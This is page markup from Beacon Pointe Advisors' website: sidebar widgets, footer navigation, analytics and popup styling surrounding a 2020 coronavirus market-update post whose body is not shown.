			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b49420fb5a3757{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b49420fb5a3757{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b49420fb5a3757{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b49420fb5a3757{position: relative !important;}}</style>
		</div>
	
</div></div></div></div>
<span class="cp-load-after-post"></span></div>					</div><!-- .entry-content -->

					
						
					
					
					
				</article><!-- #post-## -->

			</div>

			<div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center>Connect with our <br>advisory team today.
<div class="hs-cta-embed hs-cta-simple-placeholder hs-cta-embed-195968086838"
  style="max-width:100%; max-height:100%; width:210px;height:42.390625px" data-hubspot-wrapper-cta-id="195968086838">
  <a href="https://cta-service-cms2.hubspot.com/web-interactives/public/v1/track/redirect?encryptedPayload=AVxigLIFfVdiPnCXypj01l26PP7O74t0kJlTOgE8cQN9lp7zfJzTe51YgCnnelq6hNZaPO%2Bc0uYIeudG8SH9IZIyvmP0pAZe9CD4iv9bNb997v3ZIWGQfqCWPw74zAbYZzO08KPPPWxJOiKio60DkZdiVj3SALQ4pmUDaMRzOZ%2Fg%2FeBn%2BjDTinO%2BgrSaHTTL4j8FJKJRm76NBoYnlA%3D%3D&webInteractiveContentId=195968086838&portalId=6884569" target="_blank" rel="noopener" crossorigin="anonymous">
    <img alt="Schedule a Meeting" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 100%; width: 100%; object-fit: fill"
      onerror="this.style.display='none'" data-lazy-src="https://no-cache.hubspot.com/cta/default/6884569/interactive-195968086838.png" /><noscript><img alt="Schedule a Meeting" loading="lazy" src="https://no-cache.hubspot.com/cta/default/6884569/interactive-195968086838.png" style="height: 100%; width: 100%; object-fit: fill"
      onerror="this.style.display='none'" /></noscript>
  </a>
</div>


</center></div></aside><aside id="custom_recent_posts-2" class="widget Custom_Recent_Posts"><h4 class="widget-title">Recent Posts</h4><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://beaconpointe.com/newsweek-honors-beacon-pointe-advisors/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2026/01/Newsweek-Blog-Cover-thegem-post-thumb-small.png 1x, https://beaconpointe.com/wp-content/uploads/2026/01/Newsweek-Blog-Cover-thegem-post-thumb-large.png 2x" alt="" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2026/01/Newsweek-Blog-Cover-thegem-post-thumb-large.png"/><noscript><img width="256" height="256" src="https://beaconpointe.com/wp-content/uploads/2026/01/Newsweek-Blog-Cover-thegem-post-thumb-large.png" srcset="https://beaconpointe.com/wp-content/uploads/2026/01/Newsweek-Blog-Cover-thegem-post-thumb-small.png 1x, https://beaconpointe.com/wp-content/uploads/2026/01/Newsweek-Blog-Cover-thegem-post-thumb-large.png 2x" alt=""/></noscript></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://beaconpointe.com/newsweek-honors-beacon-pointe-advisors/">Newsweek Honors Beacon Pointe Advisors</a></div><div class="gem-pp-posts-date">January 16, 2026</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://beaconpointe.com/litman-gregory-joins-beacon-pointe-advisors/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2026/01/Litman-Gregory-Announcement-FB-UPDATED-thegem-post-thumb-small.png 1x, https://beaconpointe.com/wp-content/uploads/2026/01/Litman-Gregory-Announcement-FB-UPDATED-thegem-post-thumb-large.png 2x" alt="" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2026/01/Litman-Gregory-Announcement-FB-UPDATED-thegem-post-thumb-large.png"/><noscript><img width="256" height="256" src="https://beaconpointe.com/wp-content/uploads/2026/01/Litman-Gregory-Announcement-FB-UPDATED-thegem-post-thumb-large.png" srcset="https://beaconpointe.com/wp-content/uploads/2026/01/Litman-Gregory-Announcement-FB-UPDATED-thegem-post-thumb-small.png 1x, https://beaconpointe.com/wp-content/uploads/2026/01/Litman-Gregory-Announcement-FB-UPDATED-thegem-post-thumb-large.png 2x" alt=""/></noscript></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://beaconpointe.com/litman-gregory-joins-beacon-pointe-advisors/">$2.7 Billion iM Global Partner RIA Litman Gregory Wealth Management to Join Beacon Pointe Advisors</a></div><div class="gem-pp-posts-date">January 13, 2026</div></div></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Other Resources</h4><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
body {
    font-family: "Avenir", sans-serif;
}

.sidenav {
	border-bottom: 1px solid black;
	width: auto;
	z-index: 1;
	background: #fff;
	overflow-x: hidden;
}

.sidenav a {
	border-top: 1px solid black;
	border-left: 1px solid black;
	border-right: 1px solid black;
	padding: 6px 8px 6px 16px;
	text-decoration: none;
	font-size: 16px;
	color: #333333;
	display: block;
}

.sidenav a:hover {
	color: #f78d1e;
}

@media screen and (max-height: 450px) {
	.sidenav {padding-top: 15px;}
	.sidenav a {font-size: 18px;}
}
</style>
</head>
<body>

<div class="sidenav">
				<a href="https://beaconpointe.com/blog-articles/">Blog</a>
			<a href="https://beaconpointe.com/videos/">Videos</a>
		<a href="https://beaconpointe.com/podcasts/">Podcasts</a>
		<a href="https://beaconpointe.com/press-media/">Press</a>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9bfc0ed9fe86e88e","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html> 
</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Join the Conversation</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/BeaconPointeRIA/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
<a href="https://www.linkedin.com/company/beacon-pointe-ria/" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
<a href="https://x.com/BeaconPointeRIA" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
<a href="https://www.instagram.com/beaconpointeadvisors" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
<a href="https://www.youtube.com/BeaconPointeWealth" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
<a href="https://www.pinterest.com/beaconpointe/" target="_blank" title="Pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a></div></aside><aside id="text-14" class="widget widget_text">			<div class="textwidget"><p>Copyright © 2026 Beacon Pointe Advisors, LLC®. No part of this blog, resource, or content may be reproduced.</p>
</div>
		</aside></div>
</div><!-- .sidebar -->
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer  class="custom-footer">
													<div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-696b494210e66" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1727735062983 thegem-custom-696b494210e585745 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696b494210e66")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696b494210f407166" ><div class="vc_column-inner thegem-custom-inner-696b494210f41 "><div class="wpb_wrapper thegem-custom-696b494210f407166">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-696b494210fdc3515"  >
			<div class="wpb_wrapper">
				<span><span><a href="https://beaconpointe.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Coronavirus and Market Update: March 12, 2020</span></span>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b494210fdc3515{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b494210fdc3515{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b494210fdc3515{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b494210fdc3515{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-696b494211171" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1727735131903 thegem-custom-696b4942111676433 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696b494211171")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-696b4942112658995" ><div class="vc_column-inner thegem-custom-inner-696b494211266 "><div class="wpb_wrapper thegem-custom-696b4942112658995">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1757608939674 thegem-vc-text thegem-custom-696b4942113018152"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Company</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942113018152{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942113018152{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942113018152{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942113018152{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-696b494211360" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1744898558794 thegem-vc-text thegem-custom-696b4942113957662"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/our-firm/">About The Firm</a><br />
<a href="https://beaconpointe.com/investment-manager-research/">Research</a><br />
<a href="https://beaconpointe.com/impact-investing/">Impact Investing</a><br />
<a href="https://beaconpointe.com/careers/">Careers</a><br />
<a href="https://beaconpointe.com/disclosures">Disclosures</a><br />
<a href="https://beaconpointe.com/privacy-notices-and-legal-terms/" target="_blank" rel="noopener noreferrer">Privacy Notices and Legal Terms</a><br />
<a href="https://beaconpointe.com/website-accessibility-policy/">Website Accessibility Policy</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942113957662{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942113957662{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942113957662{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942113957662{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-696b4942114994231" ><div class="vc_column-inner thegem-custom-inner-696b49421149a "><div class="wpb_wrapper thegem-custom-696b4942114994231">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1530563119969 thegem-vc-text thegem-custom-696b4942115325985"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Services</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942115325985{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942115325985{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942115325985{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942115325985{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-696b494211587" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1538001387275 thegem-vc-text thegem-custom-696b4942115be112"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/private-wealth-management/">Private Wealth Management</a><br />
<a href="https://beaconpointe.com/institutional-consulting/">Institutional Consulting</a><br />
<a href="https://beaconpointe.com/retirement-plan-services/">Retirement Plan Services</a><br />
<a href="https://beaconpointe.com/partnership-opportunities/">Partnership Opportunities</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942115be112{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942115be112{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942115be112{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942115be112{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-696b4942116b61221" ><div class="vc_column-inner thegem-custom-inner-696b4942116b7 "><div class="wpb_wrapper thegem-custom-696b4942116b61221">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1535737856013 thegem-vc-text thegem-custom-696b4942117473349"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Press &amp; Publications</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942117473349{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942117473349{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942117473349{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942117473349{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-696b494211795" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1629344388058 thegem-vc-text thegem-custom-696b4942117d65793"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/press-media/">Press and Media</a><br />
<a href="https://beaconpointe.com/blog-articles/">Blog and Articles</a><br />
<a href="https://getthesense.com/">Book</a><br />
<a href="https://beaconpointe.com/client-case-studies/">Case Studies</a><br />
<a href="https://beaconpointe.com/podcasts/">Podcasts</a><br />
<a href="https://beaconpointe.com/videos/">Videos</a><br />
<a href="https://beaconpointe.com/webinars/">Webinars</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942117d65793{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942117d65793{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942117d65793{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942117d65793{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-696b4942118d22421" ><div class="vc_column-inner thegem-custom-inner-696b4942118d3 "><div class="wpb_wrapper thegem-custom-696b4942118d22421">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1530563133177 thegem-vc-text thegem-custom-696b49421196d6282"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Get Connected</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b49421196d6282{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b49421196d6282{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b49421196d6282{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b49421196d6282{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-696b4942119c0" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1539630142214 thegem-vc-text thegem-custom-696b4942119fd4156"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/contact-us/">Our Offices</a><br />
<a href="https://beaconpointe.com/contact-us/">Contact Us</a><br />
<a href="https://beaconpointe.com/press/#mediainquiry">Media Inquiry</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942119fd4156{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942119fd4156{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696b4942119fd4156{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696b4942119fd4156{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<span class="cp-load-after-post"></span></div></div>
										</footer>
						
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/BeaconPointeRIA" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/beacon-pointe-ria" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/BeaconPointeRIA" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/beaconpointeadvisors/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/user/BeaconPointeWealth" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">&copy; Beacon Pointe Advisors</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
				<div class="cpro-onload  cp-popup-global  cp-custom-cls-manual_trigger_47412 "  data-class-id="47412" data-inactive-time='60' ></div>
			
		<div id="cp_popup_id_47412" class="cp-popup-container cp-popup-live-wrap cp_style_47412 cp-module-full_screen  " data-style="cp_style_47412" data-module-type="full_screen" data-class-id="47412" data-styleslug="account-opening-institutional-intelligent-portfolios">

			
			<div class="cp-popup-wrapper cp-auto  "  >
				<div class="cp-popup  cpro-animate-container ">

											<div class="cpro-fs-overlay"></div>
					
				<input type='hidden' class='panel-settings' data-style_id= '47412' data-section='configure' value='{&quot;enable_custom_cookies&quot;:&quot;&quot;,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;0&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;hide_custom_cookies&quot;:&quot;&quot;,&quot;hide_cookies_class&quot;:&quot;&quot;,&quot;show_for_logged_in&quot;:&quot;1&quot;,&quot;hide_on_device&quot;:&quot;&quot;,&quot;cookies_enabled&quot;:&quot;0&quot;,&quot;conversion_cookie&quot;:&quot;90&quot;,&quot;closed_cookie&quot;:&quot;30&quot;,&quot;cookies_enabled_submit&quot;:&quot;&quot;,&quot;enable_cookies_class_submit&quot;:&quot;&quot;,&quot;conversion_cookie_submit&quot;:&quot;90&quot;,&quot;cookies_enabled_closed&quot;:&quot;&quot;,&quot;enable_cookies_class_closed&quot;:&quot;&quot;,&quot;closed_cookie_new&quot;:&quot;30&quot;}' ><input type='hidden' class='panel-rulesets' data-style_id= '47412' data-section='configure' value='[{&quot;name&quot;:&quot;Ruleset 1&quot;,&quot;autoload_on_duration&quot;:&quot;0&quot;,&quot;load_on_duration&quot;:&quot;3&quot;,&quot;autoload_on_no_page_visit&quot;:false,&quot;load_on_no_page_visit&quot;:1,&quot;load_on_page_visit_type&quot;:&quot;is-more-than&quot;,&quot;cp_show_note_page_view&quot;:&quot;&quot;,&quot;modal_exit_intent&quot;:&quot;0&quot;,&quot;autoload_on_scroll&quot;:false,&quot;load_after_scroll&quot;:75,&quot;inactivity&quot;:false,&quot;inactivity_link&quot;:&quot;&quot;,&quot;enable_after_post&quot;:false,&quot;enable_custom_scroll&quot;:false,&quot;enable_scroll_class&quot;:&quot;&quot;,&quot;on_scroll_txt&quot;:&quot;&quot;,&quot;show_cta_info&quot;:&quot;&quot;,&quot;enable_custom_cookies&quot;:false,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;on_cookie_txt&quot;:&quot;&quot;,&quot;hide_cta_link&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:false,&quot;all_visitor_info&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;0&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;enable_referrer&quot;:&quot;0&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;display_to&quot;:&quot;&quot;,&quot;hide_from&quot;:&quot;&quot;,&quot;enable_scheduler&quot;:false,&quot;enable_scheduler_txt&quot;:&quot;&quot;,&quot;start_date&quot;:&quot;&quot;,&quot;end_date&quot;:&quot;&quot;,&quot;custom_cls_text_head&quot;:&quot;&quot;,&quot;enable_custom_class&quot;:&quot;1&quot;,&quot;copy_link_code_button&quot;:&quot;Copy Link Code&quot;,&quot;copy_link_cls_code_button&quot;:&quot;&quot;,&quot;custom_class&quot;:&quot;.class-for-popup&quot;,&quot;custom_cls_text&quot;:&quot;&quot;}]' ><style id='cp_popup_style_47412' type='text/css'>.cp_style_47412 .cp-popup-content {font-family:Verdana;font-style:Normal;font-weight:Normal;}.cp_style_47412 .cp-popup{ background-color:#fff;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.cp_style_47412 #panel-1-47412 .cp-target:hover { }.cp_style_47412 #panel-1-47412 { }.cp_style_47412 .cp-popup-wrapper .cp-panel-content {max-width:600px;}.cp_style_47412 .cpro-fs-overlay{ }.cp_style_47412 .cp-popup-content { width:600px;height:550px;}@media ( max-width: 767px ) {.cp_style_47412 .cp-popup{ background-blend-mode:overlay;background-color:rgba(0,0,0,0.01);background-repeat :no-repeat;background-position :center;background-size :cover;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.cp_style_47412 #panel-1-47412 .cp-target:hover { }.cp_style_47412 #panel-1-47412 { }.cp_style_47412 .cp-popup-wrapper .cp-panel-content {max-width:400px;}.cp_style_47412 .cpro-fs-overlay{ }.cp_style_47412 .cp-popup-content { width:400px;height:350px;}}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:13px;letter-spacing:0;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_47412 #form_field-47412 .cp-target:hover { }.cp_style_47412 #form_field-47412 placeholder { color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_47412 #form_field-47412 { }@media ( max-width: 767px ) {.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:7px;letter-spacing:0;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_47412 #form_field-47412 .cp-target:hover { }.cp_style_47412 #form_field-47412 placeholder { color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_47412 #form_field-47412 { }}.cp_style_47412 #cp_heading-2-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:29px;line-height:1.07;letter-spacing:1.84px;text-align:center;color:#694b63;width:321px;height:27px;}.cp_style_47412 #cp_heading-2-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-2-47412 { left: 114.5px;top: 38.974998474121px;z-index:3;}@media ( max-width: 767px ) {.cp_style_47412 #cp_heading-2-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:13px;line-height:1.07;letter-spacing:1.84px;text-align:center;color:#694b63;width:133px;height:17px;}.cp_style_47412 #cp_heading-2-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-2-47412 { left: 131.5px;top: 88px;z-index:3;}}.cp_style_47412 #cp_heading-3-47412 .cp-target { font-family:Helvetica;font-style:Inherit;font-weight:Inherit;font-size:18px;line-height:1.3;letter-spacing:0.61px;text-align:center;color:#000000;width:508px;height:281px;}.cp_style_47412 #cp_heading-3-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-3-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-3-47412 { left: 31px;top: 87px;z-index:4;}@media ( max-width: 767px ) {.cp_style_47412 #cp_heading-3-47412 .cp-target { font-family:Helvetica;font-style:Inherit;font-weight:Inherit;font-size:34px;line-height:1.3;letter-spacing:0.61px;text-align:center;color:#000000;width:368px;height:39px;}.cp_style_47412 #cp_heading-3-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-3-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-3-47412 { left: 15px;top: 135.5px;z-index:4;}}.cp_style_47412 #cp_button-4-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:14px;letter-spacing:0px;text-align:center;color:#ffffff;background:#f48b1f;width:220px;height:55px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target { }.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-4-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 { left: 168px;top: 458.50000762939px;z-index:8;}@media ( max-width: 767px ) {.cp_style_47412 #cp_button-4-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:11px;letter-spacing:0px;text-align:center;color:#ffffff;background:#f48b1f;width:140px;height:40px;padding:0px 15px 0px 